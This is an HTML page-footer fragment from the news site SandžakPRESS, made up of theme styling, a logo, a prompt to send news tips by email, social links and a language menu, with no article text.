<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}.tdi_56{margin-top:48px!important}.tdi_56 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
        <div  class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div  id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row stretch_row"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_64{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:44px!important}}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_71 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_71 .tdb-logo-a,.tdi_71 h1{flex-direction:column;align-items:center}.tdi_71 .tdb-logo-svg-wrap{display:block}.tdi_71 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_71 .tdb-logo-img-wrap{display:block}.tdi_71 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_71 .tdb-logo-text-title{display:block}.tdi_71 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_71 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></h1></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>@media (max-width:767px){.tdi_74{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_75 .tdm-title{color:#0a0a0a}.tdi_75 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_75 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (max-width:767px){.tdi_76{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_76{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_76 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#cbb8aaa5afb1aaa0bbb9aeb8b88baca6aaa2a7e5a8a4a6"><span class="__cf_email__" data-cfemail="2556444b415f444e5557405656654248444c490b464a48">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_80 .tdm-title{color:#0a0a0a}.tdi_80 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_80 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_81 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>@media (max-width:767px){.tdi_81{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_82 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_82 .tdm-social-item i.td-icon-linkedin,.tdi_82 .tdm-social-item i.td-icon-pinterest,.tdi_82 .tdm-social-item i.td-icon-blogger,.tdi_82 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_82 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_82 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_82 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_82"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_88  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_88{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_88,.tdi_88 .tdc-inner-columns{display:block}.tdi_88 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_88.tdc-row-content-vert-center,.tdi_88.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_88.tdc-row-content-vert-bottom,.tdi_88.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_88.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_88.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_88{padding-bottom:30px!important}.tdi_88 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_90{width:25%!important}@media (max-width:767px){.tdi_90{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_92{width:41.66666667%!important}@media (max-width:767px){.tdi_92{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}.tdi_96{position:relative}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_99{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_101{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_102 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_102 .tdb-menu>li .tdb-menu-sep,.tdi_102 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_102 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_102 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_102 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_102 .tdb-menu>li>a,.tdi_102 .td-subcat-more{color:#ffffff}.tdi_102 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_102 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_102 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_102 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_102 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_102 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_102 .tdb-menu>li>a,.tdi_102 .td-subcat-more,.tdi_102 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_102 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_102 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_102 .tdb-menu .tdb-normal-menu ul,.tdi_102 .td-pulldown-filter-list,.tdi_102 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_102 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_102 .tdb-menu>li>a:after,.tdi_102 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_102 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
